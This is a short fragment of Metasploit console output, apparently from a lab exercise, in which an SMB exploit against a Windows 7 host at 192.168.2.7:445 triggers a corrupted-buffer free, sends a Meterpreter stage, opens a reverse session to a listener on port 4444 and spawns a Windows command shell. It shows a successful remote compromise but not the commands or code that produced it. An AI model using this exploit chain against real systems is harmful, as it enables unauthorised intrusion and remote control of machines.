 [*] 192.168.2.7:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.2.7
[*] Meterpreter session 1 opened (192.168.2.8:4444 -> 192.168.2.7:49175) at 2021-08
-20 14:20:36 -0400
[+] 192.168.2.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2784 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.